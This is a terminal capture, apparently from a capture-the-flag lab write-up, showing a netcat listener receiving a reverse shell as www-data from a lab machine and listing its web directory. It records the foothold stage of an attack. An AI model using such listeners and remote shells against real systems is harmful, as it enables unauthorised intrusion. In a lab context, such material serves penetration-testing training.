 tshering@linux-os:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.221 60568
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ ls
ls
Database.php
Router.php
VPN
assets
controllers
css
fonts
images
index.php
js
views
www-data@2million:~/html$